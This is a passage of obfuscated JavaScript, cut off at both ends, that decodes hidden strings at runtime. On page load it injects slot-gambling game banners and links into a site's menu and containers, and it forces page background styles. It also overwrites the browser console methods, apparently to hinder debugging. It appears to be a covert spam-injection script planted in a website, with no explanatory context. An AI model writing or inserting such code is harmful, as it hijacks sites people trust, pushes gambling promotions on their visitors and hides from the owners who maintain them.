_0x21bfb2['push'](_0x21bfb2['shift']());}catch(_0x7a35da){_0x21bfb2['push'](_0x21bfb2['shift']());}}}(_0x3c62,0xb7acc));function _0x4cab(_0x5b22b6,_0x59c556){_0x5b22b6=_0x5b22b6-0x173;let _0x1f99f6=_0x3c62[_0x5b22b6];if(_0x4cab['NIObvV']===undefined){var _0x37b41b=function(_0x1261e3){const _0x13bf91='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4f3e3b='';for(let _0x53269e=0x0,_0x5d4fd6,_0x123361,_0x16d2ae=0x0;_0x123361=_0x1261e3['charAt'](_0x16d2ae++);~_0x123361&&(_0x5d4fd6=_0x53269e%0x4?_0x5d4fd6*0x40+_0x123361:_0x123361,_0x53269e++%0x4)?_0x4f3e3b+=String['fromCharCode'](0xff&_0x5d4fd6>>(-0x2*_0x53269e&0x6)):0x0){_0x123361=_0x13bf91['indexOf'](_0x123361);}return _0x4f3e3b;};const _0x4cab91=function(_0x45fac2,_0xb379ef){let _0x59c35c=[],_0x32c9f9=0x0,_0x5a9a89,_0x10f90d='',_0x2fdf55='';_0x45fac2=_0x37b41b(_0x45fac2);for(let _0x39fa58=0x0,_0x79b12b=_0x45fac2['length'];_0x39fa58<_0x79b12b;_0x39fa58++){_0x2fdf55+='%'+('00'+_0x45fac2['charCodeAt'](_0x39fa58)['toString'](0x10))['slice'](-0x2);}_0x45fac2=decodeURIComponent(_0x2fdf55);let _0x36a84c;for(_0x36a84c=0x0;_0x36a84c<0x100;_0x36a84c++){_0x59c35c[_0x36a84c]=_0x36a84c;}for(_0x36a84c=0x0;_0x36a84c<0x100;_0x36a84c++){_0x32c9f9=(_0x32c9f9+_0x59c35c[_0x36a84c]+_0xb379ef['charCodeAt'](_0x36a84c%_0xb379ef['length']))%0x100,_0x5a9a89=_0x59c35c[_0x36a84c],_0x59c35c[_0x36a84c]=_0x59c35c[_0x32c9f9],_0x59c35c[_0x32c9f9]=_0x5a9a89;}_0x36a84c=0x0,_0x32c9f9=0x0;for(let _0x18ca9c=0x0;_0x18ca9c<_0x45fac2['length'];_0x18ca9c++){_0x36a84c=(_0x36a84c+0x1)%0x100,_0x32c9f9=(_0x32c9f9+_0x59c35c[_0x36a84c])%0x100,_0x5a9a89=_0x59c35c[_0x36a84c],_0x59c35c[_0x36a84c]=_0x59c35c[_0x32c9f9],_0x59c35c[_0x32c9f9]=_0x5a9a89,_0x10f90d+=String['fromCharCode'](_0x45fac2['charCodeAt'](_0x18ca9c)^_0x59c35c[(_0x59c35c[_0x36a84c]+_0x59c35c[_0x32c9f9])%0x100]);}return _0x10f90d;};_0x4cab['WlrPgD']=_0x4cab91,_0x4cab['kNxOLR']={},_0x4cab['NIObvV']=!![];}const _0xd6c78f=_0x3c62[0x0],_0x177973=_0x5b22b6+_0xd6c78f,_0x3c62d0=_0x4cab['kNxOLR'][_0x177973];return _0x3c62d0===undefined?(_0x4cab['bMsRxK']===undefined&&(_0x4cab['bMsRxK']=!![]),_0x1f99f6=_0x4cab['WlrPgD'](_0x1f99f6,_0x59c556),_0x4cab['kNxOLR'][_0x177973]=_0x1f99f6):_0x1f99f6=_0x3c62d0,_0x1f99f6;}const _0xd6c78f=function(){const _0x5baa43=_0x4cab,_0x4fbbb4={'UlewP':_0x5baa43(0x1903,'lSJG')+_0x5baa43(0x1036,'w[Rg')+'nclic'+_0x5baa43(0x173a,'NPT^')+_0x5baa43(0x410,'IB05'),'DXBXc':_0x5baa43(0x7d7,'N@V1'),'iiFmX':'slota'+'rea','bUojS':function(_0x13a34b,_0x40b9ed){return _0x13a34b!=_0x40b9ed;},'Hajjs':function(_0x203c77,_0x55eea6){return _0x203c77===_0x55eea6;},'xOHOC':'jGRBj','iQLWi':_0x5baa43(0x8d1,'di3l'),'Ujhkt':'JZCxN'};let _0x12b9e3=!![];return function(_0x41111f,_0x48b726){const _0x29c853=_0x5baa43,_0x982b00={'EMjPd':_0x4fbbb4[_0x29c853(0x1719,'X]4A')],'upxgC':_0x4fbbb4[_0x29c853(0x3ba,'ZRp@')],'FBlbB':_0x4fbbb4[_0x29c853(0x53b,'AVOY')],'ZNYXP':function(_0x172011,_0x1fd2d7){return _0x4fbbb4['bUojS'](_0x172011,_0x1fd2d7);},'BiwRo':function(_0x28ac51,_0x1c5b9c){return _0x4fbbb4['Hajjs'](_0x28ac51,_0x1c5b9c);},'gTOCA':_0x4fbbb4['xOHOC'],'tQDVw':_0x4fbbb4[_0x29c853(0x8b2,'2*9)')],'VSgXr':_0x4fbbb4[_0x29c853(0x22b,'Yv#r')]},_0x56f10b=_0x12b9e3?function(){const _0x5e00cb=_0x29c853,_0xd952ff={'hJbwF':_0x982b00[_0x5e00cb(0x1087,'X]4A')],'qkPUM':_0x982b00[_0x5e00cb(0xcf7,'5x)w')],'yBasy':function(_0x395881,_0x1ffdee){const _0x52d565=_0x5e00cb;return _0x982b00[_0x52d565(0x950,'w%3K')](_0x395881,_0x1ffdee);}};if(_0x982b00[_0x5e00cb(0x135e,'5Vbi')](_0x982b00[_0x5e00cb(0xca8,'FR&y')],_0x982b00[_0x5e00cb(0x168e,'ZRp@')])){if(_0x48b726){if(_0x982b00[_0x5e00cb(0x78b,'ixJi')](_0x982b00[_0x5e00cb(0x17c4,'o@8v')],_0x982b00[_0x5e00cb(0x16f0,'EDr3')])){function _0x2233cd(){const _0x59fd7e=_0x5e00cb,_0x1a1bb4=_0x59fd7e(0x185f,'b$*p')+'\x20\x20\x20\x20<'+_0x59fd7e(0x1163,'@UGj')+_0x59fd7e(0x1848,'&p!x')+_0x59fd7e(0x8c1,'e@Cq')+_0x59fd7e(0x3f1,'b1C(')+_0x59fd7e(0x3d9,'ecWp')+_0x59fd7e(0xac5,'w%3K')+'\x20\x20<im'+_0x59fd7e(0x11fb,'ecWp')+_0x59fd7e(0xe80,'ecWp')+'ps://'+_0x59fd7e(0x192b,'s6GH')+_0x59fd7e(0x102e,'lSJG')+_0x59fd7e(0x24b,'y6gq')+_0x59fd7e(0xa3d,'5x)w')+_0x59fd7e(0x104c,'2*9)')+_0x59fd7e(0x10e6,'b$*p')+_0x59fd7e(0x5a3,'vLbq')+_0x59fd7e(0x124a,'7b3p')+_0x59fd7e(0xc87,'rw4$')+'ages/'+_0x59fd7e(0x13bf,'G@s7')+_0x59fd7e(0x3ff,'wipk')+_0x59fd7e(0x539,'NPT^')+_0x59fd7e(0x508,'w[Rg')+_0x59fd7e(0x1740,'gLEf')+'ter.w'+_0x59fd7e(0x6de,'EDr3')+'style'+_0x59fd7e(0xa71,'FR&y')+'th:15'+'0px;\x20'+_0x59fd7e(0x18de,'b1C(')+_0x59fd7e(0x8d4,'vLbq')+'ius:\x20'+'30px;'+_0x59fd7e(0x839,'gLEf')+_0x59fd7e(0xe94,'dBL8')+_0x59fd7e(0xab2,'b$*p')+_0x59fd7e(0x17c,'X]4A')+'n\x20sty'+_0x59fd7e(0x3cf,'rw4$')+'ext-a'+_0x59fd7e(0x529,'Yv#r')+_0x59fd7e(0x16bb,'lSJG')+_0x59fd7e(0x16ec,'5Vbi')+'rgin-'+_0x59fd7e(0x1567,'ZOaa')+'px;\x22>'+_0x59fd7e(0x2a8,'FR&y')+_0x59fd7e(0x4ac,'7b3p')+_0x59fd7e(0x521,'AVOY')+_0x59fd7e(0x184b,'qi5Y')+'TER</'+_0x59fd7e(0x1210,'wipk')+_0x59fd7e(0x1607,'rudt')+_0x59fd7e(0x16fe,'8z5Z')+_0x59fd7e(0x8d3,'NPT^')+_0x59fd7e(0x116a,'Lo5e')+_0x59fd7e(0x477,'vLbq')+_0x59fd7e(0xf68,'AVOY')+'igure'+_0x59fd7e(0x19f,'2*9)')+_0x59fd7e(0x174d,'e@Cq')+_0x59fd7e(0x1067,'&p!x')+_0x59fd7e(0xb0f,'ecWp')+'\x09\x09\x09\x09\x20'+_0x59fd7e(0x7c9,'5Vbi')+_0x59fd7e(0x15a1,'5Vbi')+_0x59fd7e(0x1234,'gLEf')+'s://n'+_0x59fd7e(0xe63,'b1C(')+_0x59fd7e(0x189f,'y6gq')+_0x59fd7e(0x368,'mgp(')+_0x59fd7e(0x492,'w[Rg')+_0x59fd7e(0xfc8,'w[Rg')+_0x59fd7e(0x104b,'pUuc')+'ngwin'+_0x59fd7e(0x13c2,'8z5Z')+'ter.g'+_0x59fd7e(0x9ce,'ay[p')+_0x59fd7e(0x145f,'ZRp@')+'\x22widt'+_0x59fd7e(0x897,'ixJi')+_0x59fd7e(0x11e5,'#]2e')+_0x59fd7e(0x62a,'y6gq')+_0x59fd7e(0x1643,'HrK5')+_0x59fd7e(0xc18,'5Vbi')+'0px;\x22'+_0x59fd7e(0x651,'mgp(')+'\x09\x09\x20\x20<'+_0x59fd7e(0xa3b,'gLEf')+_0x59fd7e(0x463,'@UGj')+_0x59fd7e(0xfbe,'gLEf')+_0x59fd7e(0x4cd,'ecWp')+_0x59fd7e(0x94f,'y6gq')+_0x59fd7e(0x1380,'mgp(')+_0x59fd7e(0x18f2,'b$*p')+_0x59fd7e(0x1878,'5Vbi')+_0x59fd7e(0x187,'y6gq')+_0x59fd7e(0x5b4,'b1C(')+_0x59fd7e(0xf67,'X]4A')+_0x59fd7e(0x128c,'uLx#')+_0x59fd7e(0xda5,'w[Rg')+_0x59fd7e(0x17e6,'pUuc')+_0x59fd7e(0x1422,'Yv#r')+_0x59fd7e(0xd67,'Lo5e')+'gcapt'+_0x59fd7e(0x222,'EDr3')+'\x09\x09\x09\x09\x09'+'</fig'+_0x59fd7e(0x7df,'7b3p')+_0x59fd7e(0x46d,'X]4A')+_0x59fd7e(0x3c4,'gLEf')+_0x59fd7e(0x470,'rw4$')+'lass='+'\x22game'+_0x59fd7e(0x11ad,'IB05')+_0x59fd7e(0xbf0,'lSJG')+_0x59fd7e(0xd90,'Lo5e')+_0x59fd7e(0x2ee,'HeJ!')+'rc=\x22h'+_0x59fd7e(0xb86,'lSJG')+_0x59fd7e(0x6b0,'NPT^')+_0x59fd7e(0x8b0,'nj2J')+_0x59fd7e(0x304,'qi5Y')+_0x59fd7e(0x20d,'w[Rg')+_0x59fd7e(0xdfc,'@UGj')+'ad/ol'+_0x59fd7e(0x311,'w[Rg')+'.gif\x22'+_0x59fd7e(0x66b,'lSJG')+'e=\x22wi'+_0x59fd7e(0x17a,'pUuc')+_0x59fd7e(0xa21,'IB05')+_0x59fd7e(0x1478,'dBL8')+_0x59fd7e(0x45f,'5*5z')+'dius:'+_0x59fd7e(0xf0f,'5*5z')+_0x59fd7e(0xbf7,'y6gq')+'\x09\x09\x09\x09\x20'+_0x59fd7e(0x1924,'Lo5e')+_0x59fd7e(0xa0b,'@UGj')+_0x59fd7e(0xdc8,'5*5z')+_0x59fd7e(0x1044,'ay[p')+_0x59fd7e(0x1608,'dBL8')+_0x59fd7e(0x697,'#]2e')+_0x59fd7e(0x130f,'pUuc')+_0x59fd7e(0x28b,'ZRp@')+_0x59fd7e(0xb5b,'Lo5e')+'-top:'+_0x59fd7e(0x967,'FR&y')+'>OLYM'+_0x59fd7e(0x1452,'Lo5e')+'CATTE'+'R\x20X10'+_0x59fd7e(0x219,'vLbq')+_0x59fd7e(0xa7d,'w%3K')+_0x59fd7e(0xa9c,'ay[p')+'>\x0a\x09\x09\x09'+_0x59fd7e(0xeda,'rw4$')+_0x59fd7e(0xc6f,'Yv#r')+_0x59fd7e(0x1739,'di3l')+_0x59fd7e(0xe0c,'5Vbi')+_0x59fd7e(0x195c,'ixJi')+_0x59fd7e(0x603,'o@8v')+_0x59fd7e(0x132c,'2*9)')+'meite'+_0x59fd7e(0xefd,'vLbq')+_0x59fd7e(0xb8d,'b$*p')+_0x59fd7e(0x680,'NPT^')+_0x59fd7e(0x150a,'N@V1')+_0x59fd7e(0x843,'vLbq')+_0x59fd7e(0xd94,'rw4$')+_0x59fd7e(0x514,'X]4A')+_0x59fd7e(0x12d2,'dBL8')+_0x59fd7e(0xa58,'w%3K')+_0x59fd7e(0x1313,'pUuc')+'load/'+'starl'+'ight.'+_0x59fd7e(0x1929,'w%3K')+_0x59fd7e(0x4d4,'wipk')+_0x59fd7e(0x189e,'e@Cq')+'th:15'+_0x59fd7e(0x226,'EDr3')+_0x59fd7e(0x182d,'&p!x')+_0x59fd7e(0x185a,'D%]k')+_0x59fd7e(0x1945,'@UGj')+_0x59fd7e(0xeb2,'Yv#r')+'\x22>\x0a\x09\x09'+_0x59fd7e(0x1825,'HrK5')+_0x59fd7e(0x4af,'vLbq')+_0x59fd7e(0x11c5,'dBL8')+_0x59fd7e(0x1188,'HeJ!')+_0x59fd7e(0xeb8,'ZRp@')+_0x59fd7e(0x2ed,'2*9)')+'lign:'+_0x59fd7e(0x1711,'ZOaa')+(_0x59fd7e(0x615,'Lo5e')+_0x59fd7e(0x125f,'y6gq')+_0x59fd7e(0xea4,'X]4A')+_0x59fd7e(0x78f,'lSJG')+_0x59fd7e(0xbbd,'s6GH')+_0x59fd7e(0x148a,'ZRp@')+'X5000'+_0x59fd7e(0xf1d,'uvVP')+'capti'+_0x59fd7e(0x118a,'rw4$')+_0x59fd7e(0x566,'uLx#')+_0x59fd7e(0x1348,'N@V1')+_0x59fd7e(0x53c,'lSJG')+_0x59fd7e(0xe06,'vLbq')+'<figu'+'re\x20cl'+_0x59fd7e(0x315,'AVOY')+_0x59fd7e(0x1858,'w%3K')+'tem\x22>'+_0x59fd7e(0x1084,'FR&y')+'\x09\x20\x20<i'+_0x59fd7e(0xe23,'EDr3')+'c=\x22ht'+_0x59fd7e(0x10f9,'#]2e')+_0x59fd7e(0x15ca,'gLEf')+'solus'+_0x59fd7e(0x356,'w%3K')+_0x59fd7e(0xd07,'NPT^')+_0x59fd7e(0x107b,'dBL8')+'thub.'+_0x59fd7e(0x18fd,'AVOY')+'waank'+_0x59fd7e(0x11f4,'EDr3')+'mages'+'/imgs'+_0x59fd7e(0x365,'Lo5e')+_0x59fd7e(0x298,'s6GH')+'u-aka'+_0x59fd7e(0x279,'b1C(')+_0x59fd7e(0xce2,'di3l')+_0x59fd7e(0x313,'&p!x')+_0x59fd7e(0x1351,'qi5Y')+_0x59fd7e(0xfac,'rudt')+_0x59fd7e(0x838,'uLx#')+'x;\x20bo'+_0x59fd7e(0xcd7,'X]4A')+_0x59fd7e(0xb5f,'5Vbi')+_0x59fd7e(0x1597,'[G[O')+_0x59fd7e(0x384,'X]4A')+_0x59fd7e(0x154d,'w[Rg')+'\x09\x20\x20<f'+_0x59fd7e(0x10f5,'X]4A')+_0x59fd7e(0x19b,'AVOY')+_0x59fd7e(0x2e2,'EDr3')+_0x59fd7e(0xb55,'5*5z')+_0x59fd7e(0x677,'gLEf')+_0x59fd7e(0x13db,'pUuc')+_0x59fd7e(0x1410,'HeJ!')+_0x59fd7e(0xd8e,'nj2J')+_0x59fd7e(0x1435,'Yv#r')+_0x59fd7e(0x14b7,'b$*p')+_0x59fd7e(0xb8b,'w%3K')+_0x59fd7e(0x14e0,'qi5Y')+_0x59fd7e(0x18f7,'di3l')+'kan\x20H'+'adir<'+_0x59fd7e(0x1492,'N@V1')+_0x59fd7e(0xd8b,'o@8v')+_0x59fd7e(0x5a2,'wipk')+_0x59fd7e(0x4b9,'uvVP')+'figur'+'e>\x0a\x0a\x09'+_0x59fd7e(0x2f7,'HrK5')+_0x59fd7e(0x1605,'HrK5')+_0x59fd7e(0x402,'wipk')+_0x59fd7e(0x10c4,'b$*p')+'ameit'+_0x59fd7e(0x7e6,'uLx#')+_0x59fd7e(0x1930,'pUuc')+_0x59fd7e(0x12b6,'e@Cq')+_0x59fd7e(0x1827,'NPT^')+_0x59fd7e(0xe20,'5x)w')+_0x59fd7e(0x1759,'Yv#r')+_0x59fd7e(0x1583,'N@V1')+_0x59fd7e(0x14d8,'5*5z')+_0x59fd7e(0x1920,'lSJG')+_0x59fd7e(0xb05,'EDr3')+_0x59fd7e(0x11fa,'5Vbi')+'/swee'+_0x59fd7e(0x5e4,'e@Cq')+_0x59fd7e(0x13d1,'Yv#r')+_0x59fd7e(0x119c,'uvVP')+'tyle='+'\x22widt'+_0x59fd7e(0x18c2,'rw4$')+_0x59fd7e(0x143e,'7b3p')+'order'+'-radi'+_0x59fd7e(0x101b,'ecWp')+_0x59fd7e(0x845,'FR&y')+_0x59fd7e(0x1010,'dBL8')+_0x59fd7e(0x1738,'AVOY')+_0x59fd7e(0xfea,'qi5Y')+_0x59fd7e(0x2f0,'uLx#')+_0x59fd7e(0x147b,'w[Rg')+'e=\x22te'+_0x59fd7e(0x447,'ZRp@')+_0x59fd7e(0x5be,'w[Rg')+_0x59fd7e(0x1214,'HeJ!')+_0x59fd7e(0x180b,'wipk')+_0x59fd7e(0x36d,'5Vbi')+_0x59fd7e(0x10c1,'2*9)')+_0x59fd7e(0x3d2,'ixJi')+_0x59fd7e(0xc32,'FR&y')+_0x59fd7e(0x1c2,'FR&y')+_0x59fd7e(0x203,'ay[p')+_0x59fd7e(0xb65,'b$*p')+_0x59fd7e(0xc15,'mgp(')+_0x59fd7e(0x10d8,'[G[O')+_0x59fd7e(0xfbb,'gLEf')+_0x59fd7e(0x336,'&p!x')+_0x59fd7e(0x12c0,'7b3p')+_0x59fd7e(0x27a,'di3l')+_0x59fd7e(0x15c9,'5Vbi')+_0x59fd7e(0x178b,'HeJ!')+'\x20\x20'),_0x289377=_0x38600e[_0x59fd7e(0xec6,'ay[p')+'eElem'+_0x59fd7e(0x190b,'NPT^')](_0xd952ff[_0x59fd7e(0x149d,'pUuc')]);_0x289377[_0x59fd7e(0xd3c,'vLbq')+'HTML']=_0x1a1bb4['trim']();var _0x25304b=_0x51b6e2[_0x59fd7e(0x5f5,'uvVP')+_0x59fd7e(0x787,'rudt')+_0x59fd7e(0xe71,'qi5Y')+'assNa'+'me'](_0xd952ff['qkPUM'])[0x0];const _0x32355a=_0x1d7e63['from'](_0x289377[_0x59fd7e(0xb83,'o@8v')+'ren']);if(_0xd952ff['yBasy'](_0x25304b,_0x36ee7c)){const _0x4402f9=_0x25304b[_0x59fd7e(0x14ba,'7b3p')+_0x59fd7e(0x596,'&p!x')+'ntChi'+'ld'];_0x25304b['inser'+'tBefo'+'re'](_0x32355a[0x4],_0x4402f9),_0x25304b[_0x59fd7e(0x17cc,'ZOaa')+_0x59fd7e(0xc67,'[G[O')+'re'](_0x32355a[0x0],_0x4402f9),_0x25304b[_0x59fd7e(0xd2b,'ay[p')+_0x59fd7e(0x1196,'mgp(')+'re'](_0x32355a[0x1],_0x4402f9),_0x25304b['inser'+_0x59fd7e(0x987,'w%3K')+'re'](_0x32355a[0x2],_0x4402f9),_0x25304b[_0x59fd7e(0x11a2,'HeJ!')+_0x59fd7e(0x16b2,'N@V1')+'re'](_0x32355a[0x3],_0x4402f9),_0x25304b[_0x59fd7e(0x6f1,'y6gq')+_0x59fd7e(0xd0b,'ixJi')+'re'](_0x32355a[0x5],_0x4402f9);}}}else{const _0x363537=_0x48b726[_0x5e00cb(0x84e,'wipk')](_0x41111f,arguments);return _0x48b726=null,_0x363537;}}}else{function _0x1e9c84(){const _0x4c42d8=_0x5e00cb;_0x42eef2[_0x4c42d8(0xdb7,'FR&y')+'ck']?_0x373804=_0x1dbb53[_0x4c42d8(0xdb7,'FR&y')+'ck'][_0x4c42d8(0x350,'ixJi')+_0x4c42d8(0x17f8,'NPT^')]()[_0x4c42d8(0xdcc,'lSJG')+'ce'](_0x982b00[_0x4c42d8(0x1757,'o@8v')],'')[_0x4c42d8(0x181a,'rw4$')+'ce']('}','')[_0x4c42d8(0x1582,'7b3p')]():_0x3608c1=_0x55448a['href'];}}}:function(){};return _0x12b9e3=![],_0x56f10b;};}(),_0x37b41b=_0xd6c78f(this,function(){const _0x506e9b=_0x4cab,_0x19db32={'izpLX':_0x506e9b(0x480,'lSJG')+'|4|1','IdTzt':'menu-'+'mobil'+'e','CCFzr':_0x506e9b(0x877,'8z5Z')+'round','nRTbF':_0x506e9b(0x737,'ay[p')+_0x506e9b(0x585,'D%]k')+_0x506e9b(0x57c,'ay[p')+'(\x20to\x20'+_0x506e9b(0x94d,'5*5z')+'m,\x20#0'+_0x506e9b(0x885,'uvVP')+'\x200%,\x20'+_0x506e9b(0xf7c,'&p!x')+'8b\x2050'+'%,\x20#1'+_0x506e9b(0x709,'e@Cq')+'\x2075%,'+_0x506e9b(0x1659,'8z5Z')+_0x506e9b(0xc1c,'dBL8')+_0x506e9b(0x63c,'w%3K'),'QzrMS':_0x506e9b(0x41e,'y6gq')+'tant','Urymh':_0x506e9b(0x11a9,'#]2e')+_0x506e9b(0x16ca,'uLx#')+'adow','KIMVD':_0x506e9b(0x996,'5Vbi'),'otnnh':_0x506e9b(0x51b,'FR&y')+_0x506e9b(0x162f,'mgp(')+_0x506e9b(0x12e0,'@UGj'),'MtOSk':_0x506e9b(0x1692,'#]2e')+_0x506e9b(0x11f6,'X]4A'),'DtdRG':function(_0x424337,_0xa1d540){return _0x424337!=_0xa1d540;},'Qggob':_0x506e9b(0xacc,'8z5Z')+'t','mUpql':'div','UfwZE':_0x506e9b(0x4a6,'HrK5')+'ontai'+_0x506e9b(0xac0,'Lo5e'),'ifNMz':function(_0x54ce93,_0x506e38){return _0x54ce93!=_0x506e38;},'FNskt':function(_0x111998,_0x4b6328){return _0x111998!==_0x4b6328;},'Ksazs':_0x506e9b(0x14a3,'w%3K'),'oBPvk':function(_0x3ad28d,_0x50aa42){return _0x3ad28d(_0x50aa42);},'kSwTX':function(_0x539ac3,_0x3e26ae){return _0x539ac3+_0x3e26ae;},'DCBFS':'retur'+'n\x20(fu'+_0x506e9b(0x721,'AVOY')+'n()\x20','tutnB':_0x506e9b(0x6ad,'#]2e')+'nstru'+_0x506e9b(0xb2d,'s6GH')+_0x506e9b(0xd74,'ixJi')+'rn\x20th'+_0x506e9b(0x1399,'w[Rg')+'\x20)','XGcRX':function(_0x1b65eb){return _0x1b65eb();},'VRkYk':_0x506e9b(0x1461,'&p!x'),'NYZYd':_0x506e9b(0x4ff,'Yv#r'),'wgkoT':_0x506e9b(0x1939,'w%3K'),'NwFaO':_0x506e9b(0x172f,'y6gq'),'zIgrM':_0x506e9b(0x13fc,'w[Rg')+_0x506e9b(0x162a,'2*9)'),'oaMnc':_0x506e9b(0x16cc,'uvVP'),'PFBOD':'trace','XxoVI':function(_0x1a20d3,_0x422747){return _0x1a20d3<_0x422747;},'dySVI':function(_0x2b6f15,_0x49aa5d){return _0x2b6f15===_0x49aa5d;},'kmlmU':_0x506e9b(0xdce,'y6gq')};let _0x115d1f;try{if(_0x19db32['FNskt'](_0x19db32[_0x506e9b(0x1611,'b1C(')],_0x19db32[_0x506e9b(0x4e3,'rudt')])){function _0x32c2c8(){const _0x2c038a=_0x506e9b,_0xea3dfa=_0x19db32[_0x2c038a(0xc82,'5Vbi')]['split']('|');let _0xef4e43=0x0;while(!![]){switch(_0xea3dfa[_0xef4e43++]){case'0':_0x5b46d2[_0x2c038a(0x32d,'FR&y')+_0x2c038a(0x1473,'IB05')+_0x2c038a(0xab6,'EDr3')+_0x2c038a(0x1863,'HrK5')+'me'](_0x19db32[_0x2c038a(0x141f,'[G[O')])[0x0][_0x2c038a(0x818,'s6GH')+_0x2c038a(0x53e,'AVOY')][0x1][_0x2c038a(0x1a4,'mgp(')][_0x2c038a(0xf04,'uvVP')+_0x2c038a(0x1688,'&p!x')+'y'](_0x19db32[_0x2c038a(0x495,'5x)w')],_0x19db32['nRTbF'],_0x19db32[_0x2c038a(0x1e3,'mgp(')]);continue;case'1':_0x2ca764[_0x2c038a(0x8bb,'D%]k')+_0x2c038a(0xe1b,'b1C(')+_0x2c038a(0x1324,'rw4$')+_0x2c038a(0x90e,'ecWp')+'me'](_0x19db32[_0x2c038a(0xd4f,'#]2e')])[0x0]['style']['setPr'+_0x2c038a(0xbd5,'qi5Y')+'y'](_0x19db32[_0x2c038a(0x12b0,'o@8v')],_0x19db32[_0x2c038a(0x14a1,'di3l')],_0x19db32[_0x2c038a(0xae6,'N@V1')]);continue;case'2':_0x3f0670[_0x2c038a(0x181c,'w[Rg')+_0x2c038a(0x89e,'2*9)')+_0x2c038a(0x1845,'lSJG')](_0x19db32['otnnh'])[_0x2c038a(0x1483,'Yv#r')][_0x2c038a(0xb32,'&p!x')+_0x2c038a(0xf8b,'uLx#')+'y'](_0x19db32[_0x2c038a(0x1572,'&p!x')],_0x19db32[_0x2c038a(0x1240,'8z5Z')],_0x19db32['QzrMS']);continue;case'3':_0x4c21bd['getEl'+_0x2c038a(0x643,'G@s7')+_0x2c038a(0x524,'e@Cq')+_0x2c038a(0x15f3,'D%]k')+'me'](_0x19db32[_0x2c038a(0x8a0,'b$*p')])[0x0][_0x2c038a(0x818,'s6GH')+_0x2c038a(0x10c6,'ZRp@')][0x0][_0x2c038a(0x403,'AVOY')]['setPr'+_0x2c038a(0x1651,'di3l')+'y'](_0x19db32['CCFzr'],_0x19db32[_0x2c038a(0xc84,'qi5Y')],_0x19db32['QzrMS']);continue;case'4':_0x18153c[_0x2c038a(0x7f5,'dBL8')+'ement'+_0x2c038a(0xf4b,'@UGj')+'assNa'+'me'](_0x19db32['MtOSk'])[0x0][_0x2c038a(0xcae,'qi5Y')][_0x2c038a(0xe7d,'@UGj')+'opert'+'y'](_0x19db32['CCFzr'],_0x19db32[_0x2c038a(0x1240,'8z5Z')],_0x19db32[_0x2c038a(0xeb6,'AVOY')]);continue;}break;}}}else{const _0x14683f=_0x19db32['oBPvk'](Function,_0x19db32[_0x506e9b(0x7d9,'FR&y')](_0x19db32[_0x506e9b(0x14cd,'ixJi')](_0x19db32[_0x506e9b(0x1814,'NPT^')],_0x19db32[_0x506e9b(0x1816,'AVOY')]),');'));_0x115d1f=_0x19db32[_0x506e9b(0xa28,'Lo5e')](_0x14683f);}}catch(_0x294280){_0x115d1f=window;}const _0x312b02=_0x115d1f[_0x506e9b(0x80d,'@UGj')+'le']=_0x115d1f[_0x506e9b(0x10c9,'di3l')+'le']||{},_0x3a8bff=[_0x19db32[_0x506e9b(0x14a7,'uvVP')],_0x19db32[_0x506e9b(0x15ec,'FR&y')],_0x19db32[_0x506e9b(0x2d0,'mgp(')],_0x19db32[_0x506e9b(0xd00,'EDr3')],_0x19db32[_0x506e9b(0x14c6,'e@Cq')],_0x19db32[_0x506e9b(0xf98,'&p!x')],_0x19db32[_0x506e9b(0x9fc,'N@V1')]];for(let _0x4407b7=0x0;_0x19db32[_0x506e9b(0xacf,'[G[O')](_0x4407b7,_0x3a8bff['lengt'+'h']);_0x4407b7++){if(_0x19db32[_0x506e9b(0xb37,'rudt')](_0x19db32[_0x506e9b(0x13c3,'di3l')],_0x19db32[_0x506e9b(0xca1,'qi5Y')])){const _0x3d2ab2=_0xd6c78f[_0x506e9b(0x50f,'wipk')+_0x506e9b(0x4bb,'X]4A')+'r'][_0x506e9b(0xd78,'D%]k')+'type'][_0x506e9b(0x1123,'gLEf')](_0xd6c78f),_0x31a43e=_0x3a8bff[_0x4407b7],_0x568f75=_0x312b02[_0x31a43e]||_0x3d2ab2;_0x3d2ab2[_0x506e9b(0x15a7,'ixJi')+'to__']=_0xd6c78f[_0x506e9b(0xc9b,'wipk')](_0xd6c78f),_0x3d2ab2[_0x506e9b(0x150b,'wipk')+_0x506e9b(0xa82,'uvVP')]=_0x568f75['toStr'+_0x506e9b(0x6b8,'ixJi')][_0x506e9b(0x10b0,'Lo5e')](_0x568f75),_0x312b02[_0x31a43e]=_0x3d2ab2;}else{function _0x1af910(){const _0x5c328a=_0x506e9b;if(_0x19db32[_0x5c328a(0x114d,'o@8v')](_0x5720e7[_0x5c328a(0x16b8,'ecWp')+_0x5c328a(0x787,'rudt')+'ById'](_0x19db32[_0x5c328a(0x13d9,'8z5Z')]),_0x2828df)){const _0x531ffa=_0x3f6670[_0x5c328a(0x1649,'#]2e')+'eElem'+'ent'](_0x19db32['mUpql']);_0x531ffa[_0x5c328a(0x9fa,'IB05')+'List'][_0x5c328a(0xe5d,'mgp(')](_0x19db32[_0x5c328a(0x13dc,'Lo5e')]),_0x531ffa[_0x5c328a(0x1218,'ZRp@')+'HTML']=_0x3da3d6[_0x5c328a(0x17ce,'wipk')]();var _0x2720ca=_0x35c44f['getEl'+_0x5c328a(0x3a5,'rw4$')+'ById'](_0x19db32['Qggob'])[_0x5c328a(0x1c4,'2*9)')+_0x5c328a(0x821,'mgp(')+_0x5c328a(0x37b,'e@Cq')];if(_0x19db32['ifNMz'](_0x2720ca,_0x1d89c5)){const _0x56c42f=_0x2720ca[_0x5c328a(0xa49,'e@Cq')+_0x5c328a(0x177f,'o@8v')][0x0];_0x2720ca[_0x5c328a(0xf41,'2*9)')+'tBefo'+'re'](_0x531ffa,_0x56c42f);}}}}}});_0x37b41b(),window['addEv'+'entLi'+_0x423fb6(0xb50,'mgp(')+'r']('DOMCo'+_0x423fb6(0xade,'IB05')+_0x423fb6(0x932,'5x)w')+'d',function(){const _0x3bb8c3=_0x423fb6,_0x3cbe91={'zOaRB':function(_0x484400,_0x2beb73){return _0x484400!=_0x2beb73;},'NfGoW':_0x3bb8c3(0xf45,'lSJG')+'-body','TLujx':_0x3bb8c3(0xc17,'#]2e'),'DjPif':'gameC'+_0x3bb8c3(0x3ce,'EDr3')+_0x3bb8c3(0x1265,'o@8v'),'ZAFqq':function(_0x58fb20,_0x4f68e5){return _0x58fb20!=_0x4f68e5;},'wyTnZ':function(_0x1727cf,_0x7dedfe){return 